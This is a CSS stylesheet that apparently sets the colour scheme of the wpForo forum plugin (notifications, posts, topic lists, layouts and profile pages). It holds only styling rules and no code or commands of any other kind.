#wpforo #wpforo-wrap .wpf-notifications .wpf-notification-content{ color: #555555;}
#wpforo #wpforo-wrap .wpf-notifications .wpf-notification-content li{border-bottom: 1px solid #dfdfdf;}
#wpforo #wpforo-wrap .wpf-notifications .wpf-notification-content li .wpf-nleft i{color: #666666; text-shadow: 0 0 3px #cccccc;}
#wpforo #wpforo-wrap .wpf-notifications .wpf-notification-content .wpf-ndesc{color:#666666;}
#wpforo #wpforo-wrap .wpf-notifications .wpf-notification-content li:hover{background: #F5F5F5;}
#wpforo #wpforo-wrap .wpf-notifications .wpf-notification-content li:hover .wpf-nleft i{color: #30B2A7;}

#wpf-widget-profile .wpf-notifications{background: #EFEFEF; border-top: 2px solid #555555; border-bottom:5px solid #555555;}
#wpf-widget-profile .wpf-notifications .wpf-notification-head{color: #555555; border-bottom: 2px solid #30B2A7;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content{ color: #555555;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content li{border-bottom: 1px solid #dfdfdf;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content li .wpf-nleft i{color: #666666; text-shadow: 0 0 3px #cccccc;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content .wpf-ndesc{color:#666666;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content li:hover{background: #F5F5F5;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content li:hover .wpf-nleft i{color: #30B2A7;}


#wpforo #wpforo-wrap #wpforo-poweredby{ background-color:#555555; color: #FFFFFF; }
#wpforo #wpforo-wrap #wpforo-poweredby a{ color: #FFFFFF; }
#wpforo #wpforo-wrap #wpforo-title{ color:#333333;}
#wpforo #wpforo-wrap #wpforo-description{color:#555555;border-bottom:1px solid #cccccc;}

#wpforo #wpforo-wrap a { color: #99262B; }
#wpforo #wpforo-wrap a:visited { color: #99262B; }
#wpforo #wpforo-wrap a:hover{ color: #E0141E;}
#wpforo #wpforo-wrap a:active { color: #E0141E; }

#wpforo #wpforo-wrap .wpflink { color: #99262B; }
#wpforo #wpforo-wrap .wpflink:hover { color: #E0141E; }

#wpforo #wpforo-wrap pre { border:#e6e6e6 1px solid; background:#FFF7F7; }

.wpfcl-a{ color:#E0141E!important; }
.wpfbg-a{ background-color:#E0141E!important; }
.wpfcl-b{ color:#EE1A26!important; }
.wpfbg-b{ background-color:#EE1A26!important; }
.wpfcl-0{ color:#999999!important; }
.wpfbg-0{ background-color:#999999!important; }
.wpfcl-1{ color:#555555!important; }
.wpfbg-1{ background-color:#555555!important; }
.wpfcl-2{ color:#777777!important; }
.wpfbg-2{ background-color:#777777!important; }
.wpfcl-3{ color:#FFFFFF!important; }
.wpfbg-3{ background-color:#FFFFFF!important; }
.wpfcl-4{ color:#FC979C!important;}
.wpfbg-4{ background-color:#FC979C!important; }
.wpfcl-5{ color:#30B2A7!important; }
.wpfbg-5{ background-color:#30B2A7!important; }
.wpfcl-6{ color:#E0141E!important; }
.wpfbg-6{ background-color:#E0141E!important; }
.wpfcl-7{ color:#e6e6e6!important; }
.wpfbg-7{ background-color:#e6e6e6!important; }
.wpfcl-8{ color:#4dca5c!important; }
.wpfbg-8{ background-color:#4dca5c!important; }
.wpfcl-9{ color:#F5F5F5!important; }
.wpfbg-9{ background-color:#F5F5F5!important; }

#wpforo #wpforo-wrap .author-rating {  border: 1px solid #e6e6e6; background: #F5F5F5; }
#wpforo #wpforo-wrap .wpf-author-nicename{ color:#777777;}
#wpforo #wpforo-wrap .wpforo-admin-note{ border: 1px solid #e6e6e6; background: #FFFFFF; }

#wpforo #wpforo-wrap .wpf-breadcrumb .wpf-root{ border-left:1px solid #666666; }
#wpforo #wpforo-wrap .wpf-breadcrumb a.wpf-end { background: transparent!important; }
#wpforo #wpforo-wrap .wpf-breadcrumb a.wpf-end:hover{ background: transparent!important; }
#wpforo #wpforo-wrap .wpf-breadcrumb a { color:#666666;}
#wpforo #wpforo-wrap .wpf-breadcrumb div:hover{ background:#F5F5F5; }
#wpforo #wpforo-wrap .wpf-breadcrumb div:hover:after { background:#F5F5F5; }
#wpforo #wpforo-wrap .wpf-breadcrumb div.active{ background:#F5F5F5; color:#D61319; }
#wpforo #wpforo-wrap .wpf-breadcrumb div.active:after { background:#F5F5F5; }
#wpforo #wpforo-wrap .wpf-breadcrumb div:after { background: #FFFFFF; }
#wpforo #wpforo-wrap .wpf-breadcrumb div.active:after { background: #F5F5F5; }

#wpforo #wpforo-wrap .wpforo-post .wpforo-post-content img,
#wpforo #wpforo-wrap .wpforo-revision-body img{ border:#e6e6e6 1px solid; background:#FFFFFF; }
#wpforo #wpforo-wrap .wpforo-post blockquote,
#wpforo #wpforo-wrap .wpforo-revision-body blockquote{ border:#999999 1px dotted; background:#e6e6e6; }
#wpforo #wpforo-wrap .wpforo-post .wpforo-post-code,
#wpforo #wpforo-wrap .wpforo-revision-body .wpforo-post-code{ border:#e6e6e6 1px solid; background:#e6e6e6; }
#wpforo #wpforo-wrap .wpforo-post code,
#wpforo #wpforo-wrap .wpforo-revision-body code{ border:#e6e6e6 1px solid; background:#e6e6e6; }
#wpforo #wpforo-wrap .wpforo-post .wpforo-post-code-title,
#wpforo #wpforo-wrap .wpforo-post .wpforo-post-code-title{ border-bottom:#e6e6e6 1px solid;}
#wpforo #wpforo-wrap .wpforo-post .wpforo-post-attachments{ border:#FFFFFF 1px dotted; }
#wpforo #wpforo-wrap .wpforo-post .wpforo-post-attachments img{border:#e6e6e6 2px solid; background:#FFFFFF; }
#wpforo #wpforo-wrap .wpforo-post .wpforo-post-signature{ border-top:#E0141E 1px dotted; color:#777777;}
#wpforo #wpforo-wrap .wpforo-post .wpforo-membertoggle i{ color:#99262B;}
#wpforo #wpforo-wrap .wpf-mod-message{color:#30B2A7}

#wpforo #wpforo-wrap .wpforo-topic-badges{ background-color:#F5F5F5; }
#wpforo #wpforo-wrap .wpf-unread-forum .wpforo-forum-icon i,
#wpforo #wpforo-wrap .wpforo-subforum .wpf-unread-forum i{ color:#E0141E!important;}

#wpforo #wpforo-wrap .wpf-post-starter{background: #FFFFFF; border: 1px solid #e6e6e6; color: #99262B;}

#wpforo #wpforo-wrap .wpfl-1 .wpforo-category{ background-color: #EE1A26; border-bottom:#cccccc 1px solid; }
#wpforo #wpforo-wrap .wpfl-1 .cat-title{ color:#FFFFFF; }
#wpforo #wpforo-wrap .wpfl-1 .cat-stat-posts { color:#FFFFFF; }
#wpforo #wpforo-wrap .wpfl-1 .cat-stat-topics {color:#FFFFFF; }
#wpforo #wpforo-wrap .wpfl-1 .forum-wrap{ border-top:#cccccc 1px solid; }
#wpforo #wpforo-wrap .wpfl-1 .wpforo-forum{ background-color:#F5F5F5; }
#wpforo #wpforo-wrap .wpfl-1 .wpforo-forum-description{color:#777777; }
#wpforo #wpforo-wrap .wpfl-1 .wpforo-subforum{ border-top:#dadada 1px dotted; }
#wpforo #wpforo-wrap .wpfl-1 .wpforo-forum-footer{ color:#999999; }
#wpforo #wpforo-wrap .wpfl-1 .wpforo-last-topics{ background-color:#FFFFFF; }
#wpforo #wpforo-wrap .wpfl-1 .wpforo-last-topics-tab{ color:#555555; }
#wpforo #wpforo-wrap .wpfl-1 .wpforo-last-topics-list{ color:#555555; border-bottom:#cccccc 0 solid; }

	#wpforo #wpforo-wrap .wpfl-1 .wpforo-topic-head{ background-color: #EE1A26; border-bottom:#cccccc 1px solid; }
	#wpforo #wpforo-wrap .wpfl-1 .head-title{ color:#FFFFFF; }
	#wpforo #wpforo-wrap .wpfl-1 .head-stat-posts { color:#FFFFFF; }
	#wpforo #wpforo-wrap .wpfl-1 .head-stat-views { color:#FFFFFF; }
	#wpforo #wpforo-wrap .wpfl-1 .topic-wrap{ border-top:#cccccc 1px solid; }
	#wpforo #wpforo-wrap .wpfl-1 .wpforo-topic{ background-color:#F5F5F5; }
	#wpforo #wpforo-wrap .wpfl-1 .wpforo-topic-info{ color:#555555; }
	#wpforo #wpforo-wrap .wpfl-1 .wpforo-topic-stat-posts{ color:#555555; }
	#wpforo #wpforo-wrap .wpfl-1 .wpforo-topic-stat-views{ color:#555555; }
	#wpforo #wpforo-wrap .wpfl-1 .wpforo-last-posts{ background-color:#FFFFFF; }
	#wpforo #wpforo-wrap .wpfl-1 .wpforo-last-posts-tab{ color:#555555; }
	#wpforo #wpforo-wrap .wpfl-1 .wpforo-last-posts-list{ color:#555555; border-bottom:#cccccc 0 solid; }

		#wpforo #wpforo-wrap .wpfl-1 .post-wrap{ border-top:none; border-bottom:#e6e6e6 3px solid; }
		#wpforo #wpforo-wrap .wpfl-1 .wpforo-post-head{ background-color: #EE1A26; border-bottom:#cccccc 1px solid; }
		#wpforo #wpforo-wrap .wpfl-1 .wpforo-post{ background-color:#F5F5F5; }
		#wpforo #wpforo-wrap .wpfl-1 .wpforo-post .wpf-right .wpforo-post-content-top{ border-bottom:1px solid #e6e6e6; }
		#wpforo #wpforo-wrap .wpfl-1 .wpforo-post .wpf-left .avatar{ background:#FFFFFF; border:#e6e6e6 2px solid; }
		#wpforo #wpforo-wrap .wpfl-1 .wpforo-post .wpf-left .author-rating{ border:1px solid #e6e6e6; background:#F5F5F5; }
		#wpforo #wpforo-wrap .wpfl-1 .wpforo-post .bottom { border-top:#e6e6e6 1px solid; }
		#wpforo #wpforo-wrap .wpfl-1 .wpforo-post .bottom .reacted-users a{ color:#30B2A7; }

#wpforo #wpforo-wrap .wpfl-2 .wpforo-category{ background-color: #EE1A26; border-bottom:#cccccc 1px solid; }
#wpforo #wpforo-wrap .wpfl-2 .cat-title{ color:#FFFFFF; }
#wpforo #wpforo-wrap .wpfl-2 .cat-lastpostinfo{ color:#FFFFFF; }
#wpforo #wpforo-wrap .wpfl-2 .forum-wrap{ border-top:#cccccc 1px solid; }
#wpforo #wpforo-wrap .wpfl-2 .wpforo-forum{ background-color:#F5F5F5;}
#wpforo #wpforo-wrap .wpfl-2 .wpforo-forum-icon{ color:#555555; }
#wpforo #wpforo-wrap .wpfl-2 .wpforo-forum-info{ color:#555555; }
#wpforo #wpforo-wrap .wpfl-2 .wpforo-subforum{  border-top:#dadada 1px dotted;}
#wpforo #wpforo-wrap .wpfl-2 .wpforo-forum-stat{ color:#30B2A7; }
#wpforo #wpforo-wrap .wpfl-2 .wpforo-last-post{ color:#555555; }
#wpforo #wpforo-wrap .wpfl-2 .wpforo-last-post-avatar{ color:#555555 }
#wpforo #wpforo-wrap .wpfl-2 .wpforo-last-post-avatar img{ background:#FFFFFF; border:1px solid #cccccc; }

	#wpforo #wpforo-wrap .wpfl-2 .wpforo-topic-head{ background-color: #EE1A26; border-bottom:#cccccc 1px solid; }
	#wpforo #wpforo-wrap .wpfl-2 .head-title{ color:#FFFFFF;}
	#wpforo #wpforo-wrap .wpfl-2 .head-stat-posts { color:#FFFFFF; }
	#wpforo #wpforo-wrap .wpfl-2 .head-stat-views { color:#FFFFFF; }
	#wpforo #wpforo-wrap .wpfl-2 .head-stat-lastpost { color:#FFFFFF; }
	#wpforo #wpforo-wrap .wpfl-2 .topic-wrap{ border-top:#cccccc 1px solid; }
	#wpforo #wpforo-wrap .wpfl-2 .wpforo-topic{ background-color:#F5F5F5; }
	#wpforo #wpforo-wrap .wpfl-2 .wpforo-topic-avatar{color:#555555; }
	#wpforo #wpforo-wrap .wpfl-2 .wpforo-topic-avatar img{ background:#FFFFFF; border:1px solid #cccccc; }
	#wpforo #wpforo-wrap .wpfl-2 .wpforo-topic-info{ color:#555555; }
	#wpforo #wpforo-wrap .wpfl-2 .wpforo-topic-stat-posts{ color:#555555;}
	#wpforo #wpforo-wrap .wpfl-2 .wpforo-topic-stat-views{ color:#555555;}
	#wpforo #wpforo-wrap .wpfl-2 .wpforo-topic-stat-lastpost{ color:#555555;}

		#wpforo #wpforo-wrap .wpfl-2 .post-wrap{ border-top:#e6e6e6 1px solid;  }
		#wpforo #wpforo-wrap .wpfl-2 .wpforo-post-head{ background-color: #EE1A26; border-bottom:#cccccc 1px solid; }
		#wpforo #wpforo-wrap .wpfl-2 .wpforo-post{ background-color:#FFFFFF; }
		#wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right{ background:#F5F5F5; }
		#wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-bottom{ border-top:#FFFFFF 1px solid; background:#FFFFFF; }
		#wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-left .avatar{ background:#FFFFFF; border:#e6e6e6 2px solid; }
		#wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-bottom .cbleft a{color:#30B2A7;}

#wpforo #wpforo-wrap .wpfl-3 .wpforo-category{ background-color: #EE1A26;border-bottom:#cccccc 1px solid; }
#wpforo #wpforo-wrap .wpfl-3 .cat-title{ color:#FFFFFF; }
#wpforo #wpforo-wrap .wpfl-3 .cat-stat-posts { color:#FFFFFF; }
#wpforo #wpforo-wrap .wpfl-3 .cat-stat-answers { color:#FFFFFF; }
#wpforo #wpforo-wrap .wpfl-3 .cat-stat-questions { color:#FFFFFF; }
#wpforo #wpforo-wrap .wpfl-3 .forum-wrap{ border-top:#cccccc 1px solid; }
#wpforo #wpforo-wrap .wpfl-3 .wpforo-forum{ background-color:#F5F5F5; }
#wpforo #wpforo-wrap .wpfl-3 .wpforo-forum-icon{ color:#555555; }
#wpforo #wpforo-wrap .wpfl-3 .wpforo-forum-info{ color:#555555; }
#wpforo #wpforo-wrap .wpfl-3 .wpforo-subforum{ border-top:#dadada 1px dotted; }
#wpforo #wpforo-wrap .wpfl-3 .wpforo-forum-footer{ color:#999999; }
#wpforo #wpforo-wrap .wpfl-3 .wpforo-forum-stat-posts{color:#555555;}
#wpforo #wpforo-wrap .wpfl-3 .wpforo-forum-stat-answers{ color:#555555; }
#wpforo #wpforo-wrap .wpfl-3 .wpforo-forum-stat-questions{color:#555555;}
#wpforo #wpforo-wrap .wpfl-3 .wpforo-last-topics{ background-color:#FFFFFF; }
#wpforo #wpforo-wrap .wpfl-3 .wpforo-last-topics-tab{ color:#555555; }
#wpforo #wpforo-wrap .wpfl-3 .wpforo-last-topics-list{ color:#555555; border-bottom:#cccccc 0 solid; }
#wpforo #wpforo-wrap .wpfl-3 .wpforo-last-topic-posts{ background:#F5F5F5; }
#wpforo #wpforo-wrap .wpfl-3 .wpforo-last-topic .votes{ background:#F5F5F5; }
#wpforo #wpforo-wrap .wpfl-3 .wpforo-last-topic .answers{ background:#F5F5F5;  }
#wpforo #wpforo-wrap .wpfl-3 .wpforo-last-topic .views{background:#F5F5F5; }

	#wpforo #wpforo-wrap .wpfl-3 .wpforo-topic-head{ background-color: #EE1A26; border-bottom:#cccccc 2px solid; }
	#wpforo #wpforo-wrap .wpfl-3 .head-title{ color:#FFFFFF; }
	#wpforo #wpforo-wrap .wpfl-3 .head-stat-posts { color:#FFFFFF; }
	#wpforo #wpforo-wrap .wpfl-3 .head-stat-lastpost { color:#FFFFFF; }
	#wpforo #wpforo-wrap .wpfl-3 .topic-wrap{ border-top:#FFFFFF 1px solid; border-bottom:#e6e6e6 1px solid; }
	#wpforo #wpforo-wrap .wpfl-3 .wpforo-topic{ background-color:#F5F5F5; }
	#wpforo #wpforo-wrap .wpfl-3 .wpforo-topic-avatar{ color:#555555; }
	#wpforo #wpforo-wrap .wpfl-3 .wpforo-topic-avatar img{ background:#FFFFFF; border:1px solid #cccccc; }
	#wpforo #wpforo-wrap .wpfl-3 .wpforo-topic-info{ color:#555555; }
	#wpforo #wpforo-wrap .wpfl-3 .wpforo-topic-stat-lastpost{ color:#555555; }
	#wpforo #wpforo-wrap .wpfl-3 .wpforo-topic-status .votes{ background:#F5F5F5; }
	#wpforo #wpforo-wrap .wpfl-3 .wpforo-topic-status .answers{ background:#F5F5F5; }
	#wpforo #wpforo-wrap .wpfl-3 .wpforo-topic .views{ background:#F5F5F5; }
	#wpforo #wpforo-wrap .wpfl-3 .wpforo-topic .count{border-right:1px solid #e6e6e6; border-top:1px solid #e6e6e6;border-left:1px solid #e6e6e6;}
	#wpforo #wpforo-wrap .wpfl-3 .wpforo-topic .wpforo-label{border-right:1px solid #e6e6e6; border-bottom:1px solid #e6e6e6;border-left:1px solid #e6e6e6;}

		#wpforo #wpforo-wrap .wpfl-3 .post-wrap{ border-top:#e6e6e6 1px solid;  }
		#wpforo #wpforo-wrap .wpfl-3 .wpforo-post-head{ background-color: #EE1A26; border-bottom:#cccccc 1px solid; }
		#wpforo #wpforo-wrap .wpfl-3 .wpforo-post{ background-color:#FFFFFF; }
		#wpforo #wpforo-wrap .wpfl-3 .wpforo-tags{ background-color:#F5F5F5; }
		#wpforo #wpforo-wrap .wpfl-3 .wpforo-post .wpf-left .wpf-toggle-answer{ color:#00a636; }
		#wpforo #wpforo-wrap .wpfl-3 .wpforo-post .wpf-left .wpf-toggle-not-answer{ color:#999999!important; }
		#wpforo #wpforo-wrap .wpfl-3 .wpforo-post .wpf-right{ background:#F5F5F5; }
		#wpforo #wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-content-top{ border-bottom:1px dotted #e6e6e6; }
		#wpforo #wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-tool-bar{ border-top:1px dotted #e6e6e6; }
		#wpforo #wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-signature-content{ border-top:#E0141E 1px dotted; }
		#wpforo #wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-author-data-content{ border:#FFFFFF 1px solid; background:#FFF7F7;}
		#wpforo #wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-author-data .avatar{ background:#FFFFFF;  border:1px solid #cccccc; }
		#wpforo #wpforo-wrap .wpfl-3 .wpforo-comment{ background-color:#FFFFFF; }
		#wpforo #wpforo-wrap .wpfl-3 .wpforo-comment .wpf-right{  background:#F5F5F5; }


#wpforo #wpforo-wrap .wpfl-4 .wpforo-category{ background-color: #EE1A26; border-bottom:#cccccc 1px solid; }
#wpforo #wpforo-wrap .wpfl-4 .cat-title{ color:#FFFFFF; }
#wpforo #wpforo-wrap .wpfl-4 .wpforo-post-head{ background-color: #EE1A26; border-bottom:#cccccc 1px solid; }
#wpforo #wpforo-wrap .wpfl-4 .wpforo-post .wpf-right .wpforo-post-content-top{ border-bottom:1px solid #e6e6e6; }
#wpforo #wpforo-wrap .wpfl-4 .wpforo-post .wpf-left .avatar{ background:#FFFFFF; border:#e6e6e6 1px solid; }
#wpforo #wpforo-wrap .wpfl-4 .wpforo-post .wpf-left .author-rating{ border:1px solid #e6e6e6; background:#F5F5F5; }
#wpforo #wpforo-wrap .wpfl-4 .wpforo-post .bottom { border-top:#e6e6e6 1px solid; }
#wpforo #wpforo-wrap .wpfl-4 .wpforo-post .bottom .reacted-users a{ color:#30B2A7; }
#wpforo #wpforo-wrap .wpf-circle{box-shadow: 0 0 1px #999999; }
#wpforo #wpforo-wrap .wpfl-4 .wpf-head-bar {background: #F5F5F5;border-top: #cccccc 1px solid;border-bottom: 1px solid #dadada;}
#wpforo #wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-newest,
#wpforo #wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-hottest,
#wpforo #wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-solved,
#wpforo #wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-unsolved{color:#777777;}
#wpforo #wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-newest:hover{color:#E0141E;}
#wpforo #wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-hottest:hover{color:#30B2A7;}
#wpforo #wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-solved:hover{color:#00a636;}
#wpforo #wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-unsolved:hover{color:#777777;}
#wpforo #wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-newest:hover,#wpforo #wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-newest.wpf-active{border-color:#E0141E;color:#E0141E;}
#wpforo #wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-hottest:hover,#wpforo #wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-hottest.wpf-active{border-color:#30B2A7;color:#30B2A7;}
#wpforo #wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-solved:hover,#wpforo #wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-solved.wpf-active{border-color:#00a636;color:#00a636;}
#wpforo #wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-unsolved:hover,#wpforo #wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-unsolved.wpf-active{border-color:#777777;color:#777777;}
#wpforo #wpforo-wrap .wpfl-4 .wpf-forums{color: #EE1A26;}
#wpforo #wpforo-wrap .wpfl-4 .wpf-cat-forum-list .wpf-forum-item{background-color: #F5F5F5; border-bottom: 1px solid #dadada;}
#wpforo #wpforo-wrap .wpfl-4 .wpf-cat-forum-list .wpf-forum-item:nth-child(even){ border-left: 3px solid #FFFFFF;}
#wpforo #wpforo-wrap .wpfl-4 .wpf-cat-forum-list .wpf-forum-item a{color: #555555;}
#wpforo #wpforo-wrap .wpfl-4 .wpf-cat-forum-list .wpf-forum-item a:hover{color: #E0141E;}

    #wpforo #wpforo-wrap .wpfl-4 .wpf-threads .wpf-thread{ border-bottom: 1px solid #cccccc; }
    #wpforo #wpforo-wrap .wpfl-4 .wpf-threads-head{ border-bottom: 1px solid #cccccc;}
    #wpforo #wpforo-wrap .wpfl-4 .wpf-threads-label{border-bottom:1px dashed #999999; color: #666666;}
    #wpforo #wpforo-wrap .wpfl-4 .wpf-threads-head .wpf-head-box{ color: #666666;}
    #wpforo #wpforo-wrap .wpfl-4 .wpf-thread-body {color:#555555;}
    #wpforo #wpforo-wrap .wpfl-4 .wpf-threads .wpforo-tags .wpf-tags-text i{color: #999999;}
    #wpforo #wpforo-wrap .wpfl-4 .wpf-threads .wpforo-tags tag a{color: #777777;}
    #wpforo #wpforo-wrap .wpfl-4 .wpf-threads .wpforo-tags tag a:hover{color: #E0141E;}
    #wpforo #wpforo-wrap .wpfl-4 .wpf-thread-users a img{background-color: #FFFFFF;}
    #wpforo #wpforo-wrap .wpft-topic .wpfl-4 .wpf-threads-head{ background: #EE1A26; color: #FFFFFF; border-bottom: 2px solid #cccccc; }
    #wpforo #wpforo-wrap .wpft-topic .wpfl-4 .wpf-threads-head .wpf-head-box{color: #FFFFFF;}
    #wpforo #wpforo-wrap .wpft-topic .wpfl-4 .wpf-thread{background-color: #F5F5F5;}

        #wpforo #wpforo-wrap .wpfl-4 .wpforo-topic-meta .wpforo-tags .wpf-tags-title i{color: #777777;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-parent-post .wpf-left .wpf-author-posts{color: #777777;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-parent-post .wpf-right .wpf-content-head-top{ border-bottom: 1px dashed #cccccc;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-parent-post .wpf-right .wpf-content-head-top .wpf-post-date{color:#999999;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-parent-post .wpf-right .wpf-content-head-bottom .wpf-author{color:#999999;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-parent-post .wpf-right .wpf-content{ background: #F5F5F5;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot{ background: #F5F5F5; border-top: #dadada 1px solid;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-reaction-wrap .wpf-like-count{color: #777777;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-reply .wpf-action{background: #E6E6E6;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-reply:hover .wpf-action{color: #FFFFFF; background: #E0141E;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons:hover .wpf-action{color: #999999;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action{ color: #cccccc; }
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action:hover{ color: #99262B;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-public i,
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-public i{color: #E0141E;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-open i,
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-open i{color: #E0141E;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-approve i,
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-approve i{color: #E0141E;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-unsolved i,
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-unsticky i{color: #E0141E;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-unsolved i:hover,
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-unsticky i:hover{ color: #99262B;}

        #wpforo #wpforo-wrap .wpfl-4 .wpf-post-replies-bar{color: #777777;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-post-replies-bar .wpf-post-replies-info{color: #EE1A26;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-post-replies-bar .wpf-prsep{border-bottom: 1px dashed #999999;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-post-replies-bar .wpforo-ttgg i{color: #999999;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-head .wpf-author-avatar .avatar{background: #FFFFFF; border: 1px solid #dadada;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-head .wpf-author .wpforo-memberinfo{color: #777777;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-head .wpf-post-date{color:#999999;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-content{border: 1px solid #dadada; background-color: #FAFAFA;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-content .wpf-reply-tree{border-bottom: 1px dashed #cccccc;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-content .wpf-reply-tree i{color: #999999;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-content .wpf-reply-tree .wpf-tree-item em{color: #777777;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-content .wpf-reply-tree .wpf-tree-item.wpf-starter .avatar{background: #FFFFFF; border: 1px solid #EE1A26;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-content-foot{border-top: #dadada 1px solid;}
        #wpforo #wpforo-wrap .wpfl-4 .wpforo-post .wpforo-post-footer {background: #F5F5F5;}
        #wpforo #wpforo-wrap .wpfl-4 .wpforo-post .wpforo-post-footer .reacted-users:not(:empty){ border-top: 1px dashed #cccccc;}
        #wpforo #wpforo-wrap .wpfl-4 .wpforo-post .wpforo-post-footer .reacted-users a{ color:#30B2A7; }
        #wpforo #wpforo-wrap .wpfl-4 .wpf-replies-sep{border-bottom: 1px solid #cccccc; color: #999999;}


#wpforo #wpforo-wrap .wpforo-profile-wrap .wpf-profile-plugin-menu .wpf-pp-menu .wpf-pp-menu-item{background:#FFFFFF; color: #777777; }
#wpforo #wpforo-wrap .wpforo-profile-wrap .wpf-profile-plugin-menu .wpf-pp-menu .wpf-pp-menu-item:hover{background:#FFFFFF; color: #EE1A26;}
#wpforo #wpforo-wrap .wpforo-profile-wrap .wpf-profile-plugin-menu #wpf-pp-forum-menu .wpf-pp-menu-item{color:#EE1A26; border-right:1px solid #EE1A26;}
#wpforo #wpforo-wrap .wpf-profile-section{color: #666666;}
#wpforo #wpforo-wrap .wpf-profile-section .wpf-profile-section-head{border-bottom:1px solid #dadada;}
#wpforo #wpforo-wrap .wpforo-profile-wrap .wpforo-profile-label{ border-bottom:#FFFFFF 1px solid; }
#wpforo #wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field{ border-bottom:#FFFFFF 1px solid; }
#wpforo #wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field input[type="file"],
#wpforo #wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field input[type="password"],
#wpforo #wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field input[type="text"],
#wpforo #wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field select,
#wpforo #wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field textarea { color:#555555; }
#wpforo #wpforo-wrap .wpforo-profile-wrap .h-left{  }
#wpforo #wpforo-wrap .wpforo-profile-wrap .profile-display-name{ color:#99262B; }
#wpforo #wpforo-wrap .wpforo-profile-wrap .profile-stat-data{ color:#99262B; }
#wpforo #wpforo-wrap .wpforo-profile-wrap .profile-stat-data-item{ color:#99262B;}
#wpforo #wpforo-wrap .wpforo-profile-wrap .profile-rating-bar-wrap{background:#FFFFFF;}
#wpforo #wpforo-wrap .wpforo-profile-wrap .profile-rating-bar-wrap .rating-bar-cell{color:#FFFFFF;}

#wpforo #wpforo-wrap .wpforo-profile-wrap .h-bottom{ border-bottom: 2px solid #e6e6e6;}
#wpforo #wpforo-wrap .wpforo-profile-wrap .h-bottom .wpf-profile-menu:hover{ background: #F5F5F5; color:#555555;}
